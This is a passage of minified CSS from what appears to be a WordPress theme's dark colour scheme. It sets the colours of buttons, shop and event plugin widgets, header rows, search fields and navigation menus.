a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#ffffff;	background-color:#6ba43a}.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff; background-color:#ffffff}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ffffff !important}.scheme_dark .theme_button.color_style_link2{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_link3{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_dark{color:#323e48 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#323e48;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6ba43a}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_dark .search_wrap .search_submit:before{color:#ffffff}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#6ba43a}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#ff10c10c !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#323e48 !important}.scheme_dark .theme_button.color_style_dark:hover{color:#323e48 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#6ba43a}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#323e48;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:hover:before{color:#323e48}.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark .widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#ffffff;	background-color:#323e48}.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark .widget.yith-woocompare-widget a.button:hover,.scheme_dark .widget_product_search .search_button:hover{color:#323e48;	background-color:#323e48}.scheme_dark .wp-editor-container input[type="button"]{background-color:#323e48;	border-color:#323e48;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #f7f7f7; -ms-box-shadow:0 1px 0 0 #f7f7f7; box-shadow:0 1px 0 0 #f7f7f7}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#6ba43a;	border-color:#f7f7f7;	color:#323e48}.scheme_dark .sticky{border-color:#717171}.scheme_dark .sticky .label_sticky{border-top-color:#ffffff}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#717171}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#323e48}.scheme_dark .sc_layouts_item_icon{color:#8a8a8a}.scheme_dark .sc_layouts_item_details_line1{color:#ffffff}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#9e9f9f;	background-color:#323e48;	border-color:#323e48}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#323e48}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#9e9f9f}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#6ba43a}.scheme_dark .sc_layouts_row_fixed_on{background-color:#323e48}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#e9eef2}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#6ba43a}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#323e48;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#323e48;	color:#323e48 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#6ba43a;	color:#6ba43a}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#323e48;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ffffff;	color:#323e48 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .sc_button.sc_button_bordered,.scheme_dark.sc_layouts_row_type_compact .sc_button.sc_button_bordered{color:#ffffff; background-color:transparent;	border-color:#f2f2f2}.scheme_dark .sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover,.scheme_dark.sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover{color:#323e48 !important; background-color:#ffffff !important;	border-color:transparent !important}.scheme_dark .sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_dark.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_dark .sc_layouts_row_type_compact .sc_widget_socials.social_separator:before,.scheme_dark.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{background-color:#f2f2f2}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover{color:#323e48}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#7b7b7b}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ffffff}.scheme_dark .sc_layouts_logo_text{color:#ffffff}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#b1b6ba}.scheme_dark .search_style_expand.search_opened{background-color:#323e48;	border-color:#717171}.scheme_dark .search_style_expand.search_opened .search_submit{color:#b1b6ba}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(50,62,72,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#323e48;	border-color:#717171}.scheme_dark .search_wrap .search_results:after{background-color:#323e48;	border-left-color:#717171;	border-top-color:#717171}.scheme_dark .search_wrap .search_results .search_results_close{color:#8a8a8a}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#717171}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#8a8a8a}.scheme_dark .sc_layouts_title .sc_layouts_title_meta .post_meta_item{color:#8a8a8a}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#8a8a8a}.scheme_dark .sc_layouts_title_breadcrumbs{color:#6ba43a}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#6ba43a !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#323e48 !important}.scheme_dark .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter{color:#323e48}.scheme_dark .sc_layouts_title .sc_layouts_title_meta .post_counters_number{}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#323e48 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#323e48 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:transparent}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#f2f2f2}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#b1b6ba !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#323e48 !important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#ffffff !important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_icon:hover{color:#323e48 !important}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#323e48;	background-color:rgba(50,62,72,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#323e48;	border-color:#323e48;	background-color:#323e48}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#9e9f9f;	background-color:#323e48}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ffffff}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#323e48}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#323e48}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#9e9c9c}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#323e48}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#323e48}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#323e48;	background-color:#323e48}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#323e48}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ffffff}.scheme_dark .menu_hover_roll_down 